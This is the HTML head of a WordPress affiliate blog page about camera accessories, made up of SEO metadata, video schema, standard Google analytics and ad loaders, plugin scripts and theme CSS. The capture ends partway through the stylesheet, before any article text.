

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/camera-accessories/
body_size: 34003
content:


<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="53dc1ba8a54c079814239cfb-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="53dc1ba8a54c079814239cfb-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>5 Best Camera Accessories for Making A Ideal photography kit</title><link rel="preload" as="image" imagesrcset="https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg" imagesizes="auto, (max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="5 Best Camera Accessories for Making A Ideal photography kit. This article is for those people looking for camera accessories for creating an ideal..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://savewithnerds.com/camera-accessories/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Best Camera Accessories for Making A Ideal photography kit" />
<meta property="og:description" content="5 Best Camera Accessories for Making A Ideal photography kit. This article is for those people looking for camera accessories for creating an ideal..." />
<meta property="og:url" content="https://savewithnerds.com/camera-accessories/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta property="article:section" content="Gadgets" />
<meta property="og:updated_time" content="2024-05-09T15:56:14+05:30" />
<meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg" />
<meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Camera Accessories for Creating your Ideal photography kit" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-25T12:11:13+05:30" />
<meta property="article:modified_time" content="2024-05-09T15:56:14+05:30" />
<meta property="og:video" content="https://www.youtube.com/embed/mNTnTsDVz2U" />
<meta property="video:duration" content="37" />
<meta property="og:video" content="https://www.youtube.com/embed/GwUiSpcEFoE" />
<meta property="video:duration" content="124" />
<meta property="og:video" content="https://www.youtube.com/embed/lLP0ODCYJMI" />
<meta property="video:duration" content="861" />
<meta property="ya:ovs:upload_date" content="2022-02-04T03:35:55-08:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Best Camera Accessories for Making A Ideal photography kit" />
<meta name="twitter:description" content="5 Best Camera Accessories for Making A Ideal photography kit. This article is for those people looking for camera accessories for creating an ideal..." />
<meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Maria" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg","url":"https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg","width":"900","height":"500","caption":"Camera Accessories for Creating your Ideal photography kit","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/camera-accessories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/gadgets/","name":"Gadgets"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/camera-accessories/","name":"5 Best Camera Accessories for Creating your Ideal photography kit"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/camera-accessories/#webpage","url":"https://savewithnerds.com/camera-accessories/","name":"5 Best Camera Accessories for Making A Ideal photography kit","datePublished":"2022-11-25T12:11:13+05:30","dateModified":"2024-05-09T15:56:14+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/camera-accessories/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"headline":"5 Best Camera Accessories for Making A Ideal photography kit","description":"5 Best Camera Accessories for Making A Ideal photography kit. This article is for those people looking for camera accessories for creating an ideal...","datePublished":"2022-11-25T12:11:13+05:30","dateModified":"2024-05-09T15:56:14+05:30","image":{"@id":"https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg"},"author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"@type":"BlogPosting","name":"5 Best Camera Accessories for Making A Ideal photography kit","articleSection":"Currys, Gadgets","@id":"https://savewithnerds.com/camera-accessories/#schema-41019","isPartOf":{"@id":"https://savewithnerds.com/camera-accessories/#webpage"},"publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/camera-accessories/#webpage"}},{"@type":"VideoObject","name":"Introducing the Kodak Desk Ring Light 10&quot; - Perfect for Video Conferencing, Social Media &amp; Streaming","description":"Shop the Kodak Desk Ring Light 10&quot;: https://www.kodakringlight.com/product/kodak-desk-ring-light-10/A Functional 10-inch (25cm) ring light designed and optim...","uploadDate":"2022-02-04T03:35:55-08:00","thumbnailUrl":"https://savewithnerds.com/wp-content/uploads/2022/11/maxresdefault-73.jpg","embedUrl":"https://www.youtube.com/embed/mNTnTsDVz2U","duration":"PT0M37S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://savewithnerds.com/camera-accessories/#schema-41020","isPartOf":{"@id":"https://savewithnerds.com/camera-accessories/#webpage"},"publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/camera-accessories/#webpage"}},{"@type":"VideoObject","name":"DJI - Meet Osmo Mobile 6","description":"#DJI #Osmo #SmartphoneGimbal Portable and packed full of intelligent features, the new Osmo Mobile 6 is the go-to tool for mobile-first creatives.Featuring n...","uploadDate":"2022-09-22T05:59:11-07:00","thumbnailUrl":"https://savewithnerds.com/wp-content/uploads/2022/11/maxresdefault-74.jpg","embedUrl":"https://www.youtube.com/embed/GwUiSpcEFoE","duration":"PT2M4S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://savewithnerds.com/camera-accessories/#schema-41021","isPartOf":{"@id":"https://savewithnerds.com/camera-accessories/#webpage"},"publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/camera-accessories/#webpage"}},{"@type":"VideoObject","name":"7 Hidden Gem Best Camera Accessories That You&#039;ve Never Heard Of!","description":"Could you be missing out on some of the best Camera Accessories? In this video we talk about some of my favorite camera accessories that you probably haven&#039;t...","uploadDate":"2022-06-13T06:29:49-07:00","thumbnailUrl":"https://savewithnerds.com/wp-content/uploads/2022/11/maxresdefault-75.jpg","embedUrl":"https://www.youtube.com/embed/lLP0ODCYJMI","duration":"PT14M21S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://savewithnerds.com/camera-accessories/#schema-41075","isPartOf":{"@id":"https://savewithnerds.com/camera-accessories/#webpage"},"publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/camera-accessories/","ko_KR":"https://savewithnerds.com/kr/camera-accessories/","es_ES":"https://savewithnerds.com/es/camera-accessories/","fr_FR":"https://savewithnerds.com/fr/camera-accessories/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":9991,"token":"f778283db1"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/posts/9991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://savewithnerds.com/?p=9991' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/camera-accessories/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/camera-accessories/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/camera-accessories/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/camera-accessories/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/camera-accessories/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/camera-accessories/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/camera-accessories/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/camera-accessories/"/>

		<script type="53dc1ba8a54c079814239cfb-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
